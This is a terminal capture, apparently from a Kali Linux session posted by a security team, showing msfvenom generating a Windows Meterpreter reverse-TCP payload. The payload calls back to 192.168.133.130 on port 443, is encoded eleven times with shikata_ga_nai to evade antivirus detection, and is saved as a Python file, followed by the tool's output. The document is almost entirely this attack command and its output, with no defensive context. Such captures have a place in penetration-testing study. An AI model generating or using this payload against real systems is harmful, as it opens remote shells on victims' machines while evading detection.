 root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LPORT=443 LHOST=192.168
.133.130  -e x86/shikata_ga_nai -i 11 -f py -o  bk2.py
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 11 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai succeeded with size 476 (iteration=4)
x86/shikata_ga_nai succeeded with size 503 (iteration=5)
x86/shikata_ga_nai succeeded with size 530 (iteration=6)
x86/shikata_ga_nai succeeded with size 557 (iteration=7)
x86/shikata_ga_nai succeeded with size 584 (iteration=8)
x86/shikata_ga_nai succeeded with size 611 (iteration=9)
x86/shikata_ga_nai succeeded with size 638 (iteration=10)
x86/shikata_ga_nai chosen with final size 638
Payload size: 638 bytes
Final size of py file: 3062 bytes
Saved as: bk2.py
TideSec安全团队